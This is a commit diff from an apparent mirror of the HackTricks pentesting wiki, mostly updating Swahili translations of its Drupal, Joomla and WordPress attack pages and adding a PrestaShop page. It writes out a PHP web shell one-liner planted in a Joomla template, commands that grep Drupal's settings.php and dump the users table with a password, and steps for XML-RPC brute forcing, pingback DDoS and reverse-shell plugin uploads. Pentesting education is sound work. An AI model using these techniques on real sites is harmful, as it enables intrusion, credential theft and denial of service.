mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-20 16:08:27 +00:00
Translated ['network-services-pentesting/pentesting-web/drupal/README.md
This commit is contained in:
parent
6b6759c44b
commit
6264fe351f
5 changed files with 98 additions and 45 deletions
SUMMARY.md
network-services-pentesting/pentesting-web
|
|
@ -418,6 +418,7 @@
|
|||
* [disable\_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl\_exec](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable\_functions-open\_basedir-bypass/disable\_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl\_exec.md)
|
||||
* [PHP - RCE abusing object creation: new $\_GET\["a"\]($\_GET\["b"\])](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd\_get-a-usd\_get-b.md)
|
||||
* [PHP SSRF](network-services-pentesting/pentesting-web/php-tricks-esp/php-ssrf.md)
|
||||
* [PrestaShop](network-services-pentesting/pentesting-web/prestashop.md)
|
||||
* [Python](network-services-pentesting/pentesting-web/python.md)
|
||||
* [Rocket Chat](network-services-pentesting/pentesting-web/rocket-chat.md)
|
||||
* [Special HTTP headers](network-services-pentesting/pentesting-web/special-http-headers.md)
|
||||
|
|
|
|||
|
|
@ -1,8 +1,8 @@
|
|||
# Drupal
|
||||
|
||||
{% hint style="success" %}
|
||||
Jifunze & fanya mazoezi ya AWS Hacking:<img src="/.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="/.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze & fanya mazoezi ya GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="/.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
Jifunze & fanya mazoezi ya AWS Hacking:<img src="../../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze & fanya mazoezi ya GCP Hacking: <img src="../../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -25,7 +25,7 @@ Jifunze & fanya mazoezi ya GCP Hacking: <img src="/.gitbook/assets/grte.png" alt
|
|||
```bash
|
||||
curl https://www.drupal.org/ | grep 'content="Drupal'
|
||||
```
|
||||
* **Node**: Drupal **inaweka alama za maudhui yake kwa kutumia nodes**. Node inaweza **kushikilia chochote** kama vile chapisho la blogu, kura, makala, nk. URI za ukurasa mara nyingi zinafanywa kwa mfumo wa `/node/<nodeid>`.
|
||||
* **Node**: Drupal **inaweka alama za maudhui yake kwa kutumia nodes**. Node inaweza **kushikilia chochote** kama vile chapisho la blogu, kura, makala, nk. URI za ukurasa kwa kawaida ni za aina `/node/<nodeid>`.
|
||||
```bash
|
||||
curl drupal-site.com/node/1
|
||||
```
|
||||
|
|
@ -35,7 +35,7 @@ Drupal inasaidia **aina tatu za watumiaji** kwa default:
|
|||
|
||||
1. **`Administrator`**: Mtumiaji huyu ana udhibiti kamili juu ya tovuti ya Drupal.
|
||||
2. **`Authenticated User`**: Watumiaji hawa wanaweza kuingia kwenye tovuti na kufanya operesheni kama kuongeza na kuhariri makala kulingana na ruhusa zao.
|
||||
3. **`Anonymous`**: Wageni wote wa tovuti wanapewa jina la kutokuwa na jina. Kwa default, watumiaji hawa wanaruhusiwa tu kusoma machapisho.
|
||||
3. **`Anonymous`**: Wageni wote wa tovuti wanapewa jina la kutotambulika. Kwa default, watumiaji hawa wanaruhusiwa kusoma tu machapisho.
|
||||
|
||||
### Version
|
||||
|
||||
|
|
@ -102,12 +102,13 @@ Ikiwa una ufikiaji wa console ya wavuti ya Drupal angalia chaguzi hizi kupata RC
|
|||
[drupal-rce.md](drupal-rce.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Drupal Kutoka XSS hadi RCE
|
||||
Kupitia mbinu hii, inawezekana kufikia **Remote Code Execution (RCE)** katika Drupal kupitia **Cross-Site Scripting (XSS)**. https://github.com/nowak0x01/Drupalwned
|
||||
<br><br>
|
||||
**Kwa hatua za kina zaidi angalia:** https://nowak0x01.github.io/papers/76bc0832a8f682a7e0ed921627f85d1d.html
|
||||
## Kutoka XSS hadi RCE
|
||||
|
||||
## Post Exploitation
|
||||
* [**Drupalwned**](https://github.com/nowak0x01/Drupalwned): Skripti ya Ukatili wa Drupal ambayo **inaweza kuinua XSS hadi RCE au Uthibitisho Mwingine wa Kihatarishi.** Kwa maelezo zaidi angalia [**hii chapisho**](https://nowak0x01.github.io/papers/76bc0832a8f682a7e0ed921627f85d1d.html). Inatoa **msaada kwa Matoleo ya Drupal 7.X.X, 8.X.X, 9.X.X na 10.X.X, na inaruhusu:**
|
||||
* _**Kuongeza Haki:**_ Inaunda mtumiaji wa kiutawala katika Drupal.
|
||||
* _**(RCE) Pakia Kiolezo:**_ Pakia violezo vya kawaida vilivyo na backdoor kwa Drupal.
|
||||
|
||||
## Baada ya Ukatili
|
||||
|
||||
### Soma settings.php
|
||||
```
|
||||
|
|
@ -117,7 +118,7 @@ find / -name settings.php -exec grep "drupal_hash_salt\|'database'\|'username'\|
|
|||
```
|
||||
mysql -u drupaluser --password='2r9u8hu23t532erew' -e 'use drupal; select * from users'
|
||||
```
|
||||
## Marejeo
|
||||
## References
|
||||
|
||||
* [https://academy.hackthebox.com/module/113/section/1209](https://academy.hackthebox.com/module/113/section/1209)
|
||||
|
||||
|
|
@ -126,8 +127,8 @@ mysql -u drupaluser --password='2r9u8hu23t532erew' -e 'use drupal; select * from
|
|||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{% hint style="success" %}
|
||||
Jifunze & fanya mazoezi ya AWS Hacking:<img src="/.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="/.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze & fanya mazoezi ya GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="/.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
Jifunze na fanya mazoezi ya AWS Hacking:<img src="../../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze na fanya mazoezi ya GCP Hacking: <img src="../../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -135,7 +136,7 @@ Jifunze & fanya mazoezi ya GCP Hacking: <img src="/.gitbook/assets/grte.png" alt
|
|||
|
||||
* Angalia [**mpango wa usajili**](https://github.com/sponsors/carlospolop)!
|
||||
* **Jiunge na** 💬 [**kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au [**kikundi cha telegram**](https://t.me/peass) au **fuata** sisi kwenye **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Shiriki mbinu za hacking kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* **Shiriki mbinu za hacking kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repos za github.
|
||||
|
||||
</details>
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,8 +1,8 @@
|
|||
# Joomla
|
||||
|
||||
{% hint style="success" %}
|
||||
Learn & practice AWS Hacking:<img src="/.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="/.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Learn & practice GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="/.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
Learn & practice AWS Hacking:<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Learn & practice GCP Hacking: <img src="../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -17,7 +17,7 @@ Learn & practice GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-s
|
|||
|
||||
### Takwimu za Joomla
|
||||
|
||||
Joomla inakusanya baadhi ya [takwimu za matumizi](https://developer.joomla.org/about/stats.html) zisizo na majina kama vile mgawanyiko wa toleo la Joomla, PHP na toleo la hifadhidata na mifumo ya uendeshaji ya seva inayotumika kwenye usakinishaji wa Joomla. Takwimu hizi zinaweza kuombwa kupitia [API](https://developer.joomla.org/about/stats/api.html) yao ya umma.
|
||||
Joomla inakusanya baadhi ya [takwimu za matumizi](https://developer.joomla.org/about/stats.html) zisizo na majina kama vile mgawanyiko wa toleo la Joomla, PHP na toleo la hifadhidata na mifumo ya uendeshaji ya seva zinazotumika kwenye usakinishaji wa Joomla. Takwimu hizi zinaweza kuombwa kupitia [API](https://developer.joomla.org/about/stats/api.html) yao ya umma.
|
||||
```bash
|
||||
curl -s https://developer.joomla.org/stats/cms_version | python3 -m json.tool
|
||||
|
||||
|
|
@ -77,7 +77,7 @@ curl https://www.joomla.org/ | grep Joomla | grep generator
|
|||
|
||||
* Katika **/administrator/manifests/files/joomla.xml** unaweza kuona toleo.
|
||||
* Katika **/language/en-GB/en-GB.xml** unaweza kupata toleo la Joomla.
|
||||
* Katika **plugins/system/cache/cache.xml** unaweza kuona toleo la takriban.
|
||||
* Katika **plugins/system/cache/cache.xml** unaweza kuona toleo la takriban.
|
||||
|
||||
### Automatic
|
||||
```bash
|
||||
|
|
@ -85,12 +85,11 @@ droopescan scan joomla --url http://joomla-site.local/
|
|||
```
|
||||
In[ **80,443 - Pentesting Web Methodology ni sehemu kuhusu skana za CMS**](./#cms-scanners) ambazo zinaweza skana Joomla.
|
||||
|
||||
|
||||
### API Ufunuo wa Taarifa Bila Uthibitisho:
|
||||
Matoleo Kutoka 4.0.0 hadi 4.2.7 yana hatari ya ufunuo wa taarifa bila uthibitisho (CVE-2023-23752) ambayo itatoa creds na taarifa nyingine.
|
||||
|
||||
Toleo Kuanzia 4.0.0 hadi 4.2.7 lina hatari ya ufunuo wa taarifa bila uthibitisho (CVE-2023-23752) ambayo itatoa creds na taarifa nyingine.
|
||||
|
||||
* Watumiaji: `http://<host>/api/v1/users?public=true`
|
||||
|
||||
* Faili ya Mipangilio: `http://<host>/api/index.php/v1/config/application?public=true`
|
||||
|
||||
**Moduli ya MSF**: `scanner/http/joomla_api_improper_access_checks` au script ya ruby: [51334](https://www.exploit-db.com/exploits/51334)
|
||||
|
|
@ -108,15 +107,22 @@ admin:admin
|
|||
Ikiwa umeweza kupata **admin credentials** unaweza **RCE ndani yake** kwa kuongeza kipande cha **PHP code** ili kupata **RCE**. Tunaweza kufanya hivi kwa **kubadilisha** **template**.
|
||||
|
||||
1. **Bonyeza** kwenye **`Templates`** chini kushoto chini ya `Configuration` ili kuleta menyu ya templates.
|
||||
2. **Bonyeza** kwenye jina la **template**. Tuchague **`protostar`** chini ya kichwa cha safu ya `Template`. Hii itatuletea kwenye ukurasa wa **`Templates: Customise`**.
|
||||
3. Hatimaye, unaweza kubonyeza kwenye ukurasa ili kuleta **page source**. Tuchague ukurasa wa **`error.php`**. Tutongeza **PHP one-liner ili kupata utekelezaji wa code** kama ifuatavyo:
|
||||
2. **Bonyeza** kwenye jina la **template**. Hebu chague **`protostar`** chini ya kichwa cha safu ya `Template`. Hii itatuletea kwenye ukurasa wa **`Templates: Customise`**.
|
||||
3. Hatimaye, unaweza kubonyeza kwenye ukurasa ili kuleta **chanzo cha ukurasa**. Hebu chague ukurasa wa **`error.php`**. Tutongeza **PHP one-liner ili kupata utekelezaji wa code** kama ifuatavyo:
|
||||
1. **`system($_GET['cmd']);`**
|
||||
4. **Hifadhi & Funga**
|
||||
5. `curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id`
|
||||
|
||||
## From XSS to RCE
|
||||
|
||||
* [**JoomSploit**](https://github.com/nowak0x01/JoomSploit): Joomla Exploitation Script ambayo **inainua XSS hadi RCE au Uthibitisho Mwingine wa Kihatarishi**. Kwa maelezo zaidi angalia [**hii chapisho**](https://nowak0x01.github.io/papers/76bc0832a8f682a7e0ed921627f85d1d.html). Inatoa **msaada kwa Joomla Versions 5.X.X, 4.X.X, na 3.X.X, na inaruhusu:**
|
||||
* _**Privilege Escalation:**_ Inaunda mtumiaji katika Joomla.
|
||||
* _**(RCE) Built-In Templates Edit:**_ Hariri Templates za Built-In katika Joomla.
|
||||
* _**(Custom) Custom Exploits:**_ Custom Exploits kwa Plugins za Tatu za Joomla.
|
||||
|
||||
{% hint style="success" %}
|
||||
Learn & practice AWS Hacking:<img src="/.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="/.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Learn & practice GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="/.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
Learn & practice AWS Hacking:<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Learn & practice GCP Hacking: <img src="../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
36
network-services-pentesting/pentesting-web/prestashop.md
Normal file
36
network-services-pentesting/pentesting-web/prestashop.md
Normal file
|
|
@ -0,0 +1,36 @@
|
|||
# PrestaShop
|
||||
|
||||
{% hint style="success" %}
|
||||
Jifunze na fanya mazoezi ya AWS Hacking:<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze na fanya mazoezi ya GCP Hacking: <img src="../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Support HackTricks</summary>
|
||||
|
||||
* Angalia [**mpango wa usajili**](https://github.com/sponsors/carlospolop)!
|
||||
* **Jiunge na** 💬 [**kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au [**kikundi cha telegram**](https://t.me/peass) au **tufuatilie** kwenye **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Shiriki mbinu za hacking kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
{% endhint %}
|
||||
|
||||
## Kutoka XSS hadi RCE
|
||||
|
||||
* [**PrestaXSRF**](https://github.com/nowak0x01/PrestaXSRF): Skripti ya Utekelezaji ya PrestaShop inayoinua **XSS hadi RCE au Uthibitisho Mwingine wa Kihatarishi.** Kwa maelezo zaidi angalia [**hii chapisho**](https://nowak0x01.github.io/papers/76bc0832a8f682a7e0ed921627f85d1d.html). Inatoa **msaada kwa Matoleo ya PrestaShop 8.X.X na 1.7.X.X, na inaruhusu:**
|
||||
* _**(RCE) PSUploadModule(); - Pakia Moduli ya Kijadi:**_ Pakia Moduli ya Kudumu (backdoor) kwenye PrestaShop.
|
||||
|
||||
{% hint style="success" %}
|
||||
Jifunze na fanya mazoezi ya AWS Hacking:<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../.gitbook/assets/arte.png" alt="" data-size="line">\
|
||||
Jifunze na fanya mazoezi ya GCP Hacking: <img src="../../.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Training GCP Red Team Expert (GRTE)**<img src="../../.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Support HackTricks</summary>
|
||||
|
||||
* Angalia [**mpango wa usajili**](https://github.com/sponsors/carlospolop)!
|
||||
* **Jiunge na** 💬 [**kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au [**kikundi cha telegram**](https://t.me/peass) au **tufuatilie** kwenye **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Shiriki mbinu za hacking kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
{% endhint %}
|
||||
|
|
@ -26,12 +26,12 @@ Get Access Today:
|
|||
## Basic Information
|
||||
|
||||
**Uploaded** files go to: `http://10.10.10.10/wp-content/uploads/2018/08/a.txt`\
|
||||
**Themes files can be found in /wp-content/themes/,** hivyo ikiwa unabadilisha baadhi ya php ya mandhari kupata RCE huenda ukatumia njia hiyo. Kwa mfano: Kutumia **theme twentytwelve** unaweza **access** faili ya **404.php** katika: [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
||||
**Another useful url could be:** [**/wp-content/themes/default/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||
**Themes files can be found in /wp-content/themes/,** hivyo ikiwa unabadilisha baadhi ya php ya mandhari kupata RCE huenda ukatumia njia hiyo. Kwa mfano: Kutumia **theme twentytwelve** unaweza **kupata** faili ya **404.php** katika: [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
||||
**URL nyingine muhimu inaweza kuwa:** [**/wp-content/themes/default/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||
|
||||
Katika **wp-config.php** unaweza kupata nenosiri la mzizi la database.
|
||||
|
||||
Njia za kuingia za default za kuangalia: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/**_
|
||||
Njia za kuingia za kawaida za kuangalia: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/**_
|
||||
|
||||
### **Main WordPress Files**
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ Njia za kuingia za default za kuangalia: _**/wp-login.php, /wp-login/, /wp-admin
|
|||
* `xmlrpc.php` ni faili inayowakilisha kipengele cha WordPress kinachowezesha data kuhamasishwa kwa HTTP ikifanya kama njia ya usafirishaji na XML kama njia ya usimbuaji. Aina hii ya mawasiliano imebadilishwa na [REST API](https://developer.wordpress.org/rest-api/reference) ya WordPress.
|
||||
* Folda ya `wp-content` ndiyo directory kuu ambapo plugins na mandhari zinahifadhiwa.
|
||||
* `wp-content/uploads/` Ni directory ambapo faili zozote zilizopakiwa kwenye jukwaa zinahifadhiwa.
|
||||
* `wp-includes/` Hii ni directory ambapo faili za msingi zinahifadhiwa, kama vyeti, fonti, faili za JavaScript, na widgets.
|
||||
* `wp-includes/` Hii ni directory ambapo faili za msingi zinahifadhiwa, kama vyeti, fonti, faili za JavaScript, na vidude.
|
||||
* `wp-sitemap.xml` Katika toleo la WordPress 5.5 na zaidi, WordPress inazalisha faili ya ramani ya XML yenye machapisho yote ya umma na aina za machapisho zinazoweza kuulizwa kwa umma na taxonomies.
|
||||
|
||||
**Post exploitation**
|
||||
|
|
@ -77,11 +77,11 @@ curl https://victim.com/ | grep 'content="WordPress'
|
|||
|
||||
.png>)
|
||||
|
||||
* CSS link files
|
||||
* Failia za kiungo za CSS
|
||||
|
||||
.png>)
|
||||
|
||||
* JavaScript files
|
||||
* Failia za JavaScript
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -111,7 +111,7 @@ curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/supp
|
|||
<figure><img src="../../.gitbook/assets/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm\_source=hacktricks\&utm\_medium=text\&utm\_campaign=ppc\&utm\_term=trickest\&utm\_content=wordpress) kujenga na **kujiendesha** kazi kwa urahisi zinazotolewa na zana za jamii **za kisasa zaidi** duniani.\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm\_source=hacktricks\&utm\_medium=text\&utm\_campaign=ppc\&utm\_term=trickest\&utm\_content=wordpress) kujenga na **kujiendesha** kwa urahisi kazi zinazotolewa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=wordpress" %}
|
||||
|
|
@ -130,7 +130,7 @@ Unapata watumiaji halali kutoka kwenye tovuti ya WordPress kwa kufanya Brute For
|
|||
```
|
||||
curl -s -I -X GET http://blog.example.com/?author=1
|
||||
```
|
||||
Ikiwa majibu ni **200** au **30X**, hiyo inamaanisha kwamba id ni **halali**. Ikiwa jibu ni **400**, basi id ni **isiyo halali**.
|
||||
Ikiwa majibu ni **200** au **30X**, hiyo inamaanisha kwamba id ni **halali**. Ikiwa jibu ni **400**, basi id ni **batili**.
|
||||
|
||||
**wp-json**
|
||||
|
||||
|
|
@ -165,9 +165,9 @@ To see if it is active try to access to _**/xmlrpc.php**_ and send this request:
|
|||
```
|
||||

|
||||
|
||||
**Kuvunja Akawasilishi**
|
||||
**Credentials Bruteforce**
|
||||
|
||||
**`wp.getUserBlogs`**, **`wp.getCategories`** au **`metaWeblog.getUsersBlogs`** ni baadhi ya mbinu zinazoweza kutumika kuvunja akawasilishi. Ikiwa unaweza kupata yoyote kati yao unaweza kutuma kitu kama:
|
||||
**`wp.getUserBlogs`**, **`wp.getCategories`** au **`metaWeblog.getUsersBlogs`** ni baadhi ya mbinu zinazoweza kutumika kujaribu nguvu za nywila. Ikiwa unaweza kupata yoyote kati yao unaweza kutuma kitu kama:
|
||||
```markup
|
||||
<methodCall>
|
||||
<methodName>wp.getUsersBlogs</methodName>
|
||||
|
|
@ -217,14 +217,14 @@ Pia kuna njia **ya haraka** ya kujaribu nguvu za kuingia kwa kutumia **`system.m
|
|||
|
||||
<figure><img src="../../.gitbook/assets/image (628).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Pita 2FA**
|
||||
**Kupita 2FA**
|
||||
|
||||
Njia hii inakusudiwa kwa programu na si kwa wanadamu, na ni ya zamani, kwa hivyo haipati 2FA. Hivyo, ikiwa una akrediti halali lakini mlango mkuu umehifadhiwa na 2FA, **unaweza kuweza kutumia xmlrpc.php kuingia na akrediti hizo ukipita 2FA**. Kumbuka kwamba huwezi kufanya vitendo vyote unavyoweza kufanya kupitia console, lakini huenda bado ukaweza kufikia RCE kama Ippsec anavyoeleza katika [https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s](https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s)
|
||||
Njia hii imekusudiwa kwa programu na si kwa wanadamu, na ni ya zamani, kwa hivyo haitegemei 2FA. Hivyo, ikiwa una akrediti halali lakini mlango mkuu umehifadhiwa na 2FA, **huenda ukawa na uwezo wa kutumia xmlrpc.php kuingia na akrediti hizo ukipita 2FA**. Kumbuka kuwa huwezi kufanya vitendo vyote unavyoweza kufanya kupitia console, lakini huenda bado ukawa na uwezo wa kufikia RCE kama Ippsec anavyoeleza katika [https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s](https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s)
|
||||
|
||||
**DDoS au skanning ya port**
|
||||
|
||||
Ikiwa unaweza kupata njia _**pingback.ping**_ ndani ya orodha unaweza kufanya Wordpress itume ombi la kiholela kwa mwenyeji/port yoyote.\
|
||||
Hii inaweza kutumika kuomba **maelfu** ya **tovuti** za Wordpress **kuingia** kwenye **mahali** moja (hivyo **DDoS** inasababishwa katika mahali hapo) au unaweza kuitumia kufanya **Wordpress** i **scan** baadhi ya **mtandao** wa ndani (unaweza kuashiria port yoyote).
|
||||
Hii inaweza kutumika kuomba **maelfu** ya **tovuti** za Wordpress **kuingia** kwenye **mahali** moja (hivyo **DDoS** inasababishwa katika mahali hapo) au unaweza kuitumia kufanya **Wordpress** **kuchunguza** baadhi ya **mtandao** wa ndani (unaweza kuashiria port yoyote).
|
||||
```markup
|
||||
<methodCall>
|
||||
<methodName>pingback.ping</methodName>
|
||||
|
|
@ -305,7 +305,7 @@ Badilisha maudhui kuwa php shell:
|
|||
|
||||
.png>)
|
||||
|
||||
Tafuta mtandaoni jinsi ya kufikia ukurasa huo ulio sasishwa. Katika kesi hii, unapaswa kufikia hapa: [http://10.11.1.234/wp-content/themes/twentytwelve/404.php](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||
Tafuta mtandaoni jinsi ya kufikia ukurasa huo ulio sasishwa. Katika kesi hii unapaswa kufikia hapa: [http://10.11.1.234/wp-content/themes/twentytwelve/404.php](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||
|
||||
### MSF
|
||||
|
||||
|
|
@ -320,7 +320,7 @@ to get a session.
|
|||
### PHP plugin
|
||||
|
||||
Inaweza kuwa inawezekana kupakia faili za .php kama plugin.\
|
||||
Unda backdoor yako ya php kwa kutumia kwa mfano:
|
||||
Unda backdoor yako ya php kwa kutumia mfano:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -340,7 +340,7 @@ Labda hii haitafanya chochote kwa wazi, lakini ukitembelea Media, utaona shell y
|
|||
|
||||
.png>)
|
||||
|
||||
Fikia hiyo na utaona URL ya kutekeleza reverse shell:
|
||||
Fikia na utaona URL ya kutekeleza reverse shell:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -352,15 +352,24 @@ Njia hii inahusisha ufungaji wa plugin mbaya inayojulikana kuwa na udhaifu na in
|
|||
2. **Plugin Installation**:
|
||||
* Tembelea dashibodi ya WordPress, kisha nenda kwa `Dashboard > Plugins > Upload Plugin`.
|
||||
* Pakia faili ya zip ya plugin iliyopakuliwa.
|
||||
3. **Plugin Activation**: Mara plugin inapofanikiwa kufungwa, inapaswa kuamshwa kupitia dashibodi.
|
||||
3. **Plugin Activation**: Mara plugin inapofanikiwa kufungwa, inapaswa kuanzishwa kupitia dashibodi.
|
||||
4. **Exploitation**:
|
||||
* Ikiwa plugin "reflex-gallery" imewekwa na kuamshwa, inaweza kutumika kwa sababu inajulikana kuwa na udhaifu.
|
||||
* Mfumo wa Metasploit unatoa exploit kwa udhaifu huu. Kwa kupakia moduli inayofaa na kutekeleza amri maalum, kikao cha meterpreter kinaweza kuanzishwa, kikitoa ufikiaji usioidhinishwa kwenye tovuti.
|
||||
* Ikiwa plugin "reflex-gallery" imewekwa na kuanzishwa, inaweza kutumika kwa sababu inajulikana kuwa na udhaifu.
|
||||
* Mfumo wa Metasploit unatoa exploit kwa udhaifu huu. Kwa kupakia moduli inayofaa na kutekeleza amri maalum, kikao cha meterpreter kinaweza kuanzishwa, na kutoa ufikiaji usioidhinishwa kwa tovuti.
|
||||
* Inabainishwa kuwa hii ni moja tu ya njia nyingi za kutumia udhaifu wa tovuti ya WordPress.
|
||||
|
||||
